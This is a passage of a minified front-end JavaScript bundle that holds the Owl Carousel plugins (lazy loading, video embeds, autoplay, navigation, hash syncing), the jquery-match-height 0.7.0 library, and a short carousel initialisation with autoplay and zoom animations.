this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* https://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

